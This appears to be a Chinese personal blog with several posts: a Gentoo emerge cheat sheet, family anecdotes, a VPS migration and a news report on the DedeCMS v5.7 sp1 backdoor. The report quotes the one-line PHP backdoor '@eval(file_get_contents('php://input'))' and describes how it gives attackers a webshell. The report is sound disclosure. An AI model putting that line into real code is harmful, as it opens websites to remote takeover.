

这张图和开发有关,是别人在QQ上发的。我觉得很有内涵,其实做到后面,大家都会知道,工作重心在哪里,但在工作初期,面对着工作安排的时候,总是找不到自己的重心,明明自己做了很多事情,但别人都看不到。事实上,别人关注的是结果,但你一直在过程上往复往复,别人当然无法看到。如果结果有出来,而且随着时间的推进,你一步步的优化,别人看到结果一点点变好,不是更好吗?

你想一次性做完,但其实不可能考虑的很多,但却在局部上耗费了大量的时间,反而影响整个项目进度,不是吗?
-----
后记,因为图是QQ截图中的,所以少了一个header。经11爷指点,才知道这个图是这里的:http://blog.xiqiao.info/2012/03/16/1150
不好意思啊,西乔。。。
由于burst上面的虚拟机经常挂掉,然后我申请要退款,burst建议我换个OS或者Reinstall看看,我一咬牙,把VPS换到了linode上面,于是 把burst上面的VPS的OS换成了gentoo,结果我ssh上去之后习惯性的ls,居然告诉我命令不存在。我晶啊。
这下子玩大了。然后找了一下资料,emerge upgrade后,才有了这个命令,我傻眼了。想装B没装成,害惨自己了。
于是,找了下资料,参考:http://hi.baidu.com/chinsung/blog/item/3d21b6deee859f5dccbf1a51.html
1. 更新系统并移除孤立依赖的软件包
# emerge --update --deep --newuse world
# emerge --depclean
# revdep-rebuild (搜索相应缺失的库,并且重新emerge相应的包,需安装gentoolkit,并需运行两次以便确认)
2. emerge常用参数:
2.0 world | system, world范围更广,包含了system,这是两个set,前面不用加--或-
2.1 -p pretend 预览
2.2 -a ask 先予询问
2.3 -c clean 清理系统
2.4 -C unmerge 卸载,与emerge相反
2.5 --depclean 深度清理,移除与系统无关的包
2.6 -h help 帮助文件
2.7 -v verbose 详细内容
2.8 -s search 查找
2.9 -S searchdesc 从文件名和描述中查找,要慢一些
2.10 -u update 升级软件包
2.11 -D deep 计算整个系统的依赖关系
2.12 -e emptytree 清空依赖树,一般不用,危险命令
2.13 -1 oneshot 一次性安装,不将其信息加入系统目录树
2.14 -o onlydeps 只安装其依赖关系,而不安装软件本身
2.15 -t tree 显示其目录树信息
2.16 -k usepkg 使用二进制包
2.17 -K usepkgonly 只使用二进制包
2.18 -f fetchonly 仅下载安装包
2.19 --sync 从指定的rsync站点更新portage树,先前所作所有portage树更改均失效
2.20 -N newuse 使用新的USE FLAG,如有必要,需重新编译
2.21 -n noreplace 更新system,但先前安装的软件不予覆盖
3. 查找最快的mirror
# mirrorselect -s3 -b10 -o -D >> /etc/make.conf
此命令对每个mirror均下载100k文件,以此确定最快源,要注意修改/etc/make.conf
4. 系统升级
# emerge --sync 或 # emerge-webrsync (更新或称同步portage树)
# emerge --update --deep --newuse world
# emerge --depclean -pv
# revdep-rebuild (需安装gentoolkit)
如果使用emerge-webrsync命令进行升级,可先下载最新的portage(以日期命名,而不要用latest命名)至/var/tmp/emerge-webrsync/目录
5. 查看安装XXX的情况,同时列出了使用的 USE 和 LINGUAS
# emerge -pv XXX
6. 在world中增加记录,避免自己已手动编译的软件被再次编译
# emerge -n fcitx (添加fcitx至emerge tree)
7. 配置文件更新工具
# etc-update 或 # dispatch-conf
8. 查询XXX包用了什么USE(需gentoolkit)
# equery uses XXX
9. 找到 /bin/ls 所属包
# qfile /bin/ls
10. 列出 glibc 包所包含文件
# qlist glibc
11. /etc/portage/package.*应用举例
11.1 package.use
sys-apps/man-pages -nls sys-apps/pciutils -zlib media-libs/freetype bindist app-text/acroread linguas_zh_TW linguas_zh_CN linguas_en
作用:
不改变全局USE的同时,微调包的USE。 开始2个是说这2个包不使用相应的 USE,第三个说明要单独在这个包使用这个USE,最后一个是调整 LINGUAS 的,很容易明白。
11.2 package.keywords
sys-apps/hdparm ~x86
作用:
指定相应的包的 KEYWORDS。比如你想 hdparm 包用 ~x86 的版本,而不用 x86 的版本,就用这个来指定。 注意,因为 emerge 的设计,如果你的 make.conf 里边指定了 ~x86的话,你不能反过来通过指定 x86 而 不要 ~x86,只能用 -~x86 来达到目的。 引用 gentoo@freenode 上<kojiro>的话: ”ACCEPT_KEYWORDS is incremental“
11.3 package.mask
>sys-devel/libtool-1.5.23
作用:
屏蔽某个包某个版本,或者某些版本,甚至整个包。
比如 libtool-1.5.23b 在我的系统有问题,那么就屏蔽一下,只用 比 1.5.23 小的。
11.4 package.unmask
=net-www/apache-2.2.4 games-arcade/stepmania
和 mask 一样,不过效果正好相反。我要用 2.2.4 的 apache,但是 portage 把他 mask 了,所以手动 unmask 一下。
12. 往 default runlevel 里边加入 XXX 服务 (add)
# rc-update -a XXX default
13. 从 default runlevel 里边删除 XXX 服务 (delete)
# rc-update -d XXX default
14. 列出 default runlevel 所有的服务 (show)
# rc-update -s default
15. 删除过期的包
# eclean distfiles (请先 emerge gentoolkit)
16. 清除emerge过程中产生的临时文件
# rm -rf /var/tmp/portage/*
17. 清除所有安装源码包(除非太穷,否则不建议)
# rm -rf /usr/portage/distfiles/*
-------
不管它不管它,先备份,天知道以后会不会用,
肖佑阳最近还是很有意思的啦
1、妈妈问他吃什么,他说,你不会打电话问老师吧,不打我就瞎说说吧。然后就真的乱说一通
2、每天看超级变变变,居然知道每天晚上8点半的节目,改到了7点,还知道下午3点半会重播,于是中午睡觉就有了心事,2点半醒了就不会再睡了,看着钟直到3点半。今天睡过头了,丈母娘说一定是闹钟坏了,然后他说,不是坏了,是我睡过头了。然后就很委屈的想哭。
3、基于2的故事,现在知道时间了,知道当前是几点几分。时钟上只有3、6、9、12哦,也能知道当前到底是几点钟了
。。。。突然忘了很多,看来以后还是要及时记录,不然以后就不知道怎么和他说了
看到这个标题的时候,我真的很震惊啊。
新闻内容很短,但很让人震惊,开源软件在国内已经沦落到这种地步了吗?不过,真要说dede开源也不是特别好认为,虽然代码是开源的,但其实并没有很多人为它做过贡献,而在国外,开源软件都代表了很多人参与,国内,果然还是不劳而获的人更多啊。否则象这种问题早就被人发现了。因为没有类似象SVN的工具,谁也不知道究竟这段代码是谁上传的,如果你的项目扔在google code等托管平台上,早就被N个人发现了吧。
---------------
网易科技讯 3月22日消息,瑞星与360今日对外发布警示,称国内知名的PHP开源网站管理系统织梦CMS(DedeCms)v5.7 sp1版本安装包被发现植入后门,黑客可通过此后门直接获得网站的控制权限,获取存储在服务器上的文件和数据库。
据织梦CMS官方数据显示,目前约有70万网站使用该系统搭建,涉及企业、政府机关、媒体机构、行业及个人网站等。


安全界人士分析发现,此次织梦CMS曝出的后门恶意代码存在于购物车类文件(shopcar.class.php)中,此类文件被植入一句后门代码 “@eval(file_get_contents('php://input'));”。凡是调用该购物车类的文件均会触发后门,黑客只需要构造简单的 数据包提交到服务器,就能够获取到该网站的WebShell,通过对服务器进一步渗透攻击,进而获取服务器的最高权限,直接访问服务器上的文件、数据库等 信息。(易科)

本来我是很讨厌一直迁移的,但burst一直无故挂掉,实在受不了。
一咬牙就换到了linode上面了,用ping.chinaz.com试了一下,好象电信访问的速度都比较慢,但联通线路却很快。(不过我在公司的电信光纤在最快的时候达到了100ms以下)
家里的网络是长宽,也很快,一下子欣慰了。
直接用Scp将burst的数据抓回来,很快,一下子就转换过来了。
准备向burst申请退款,NND。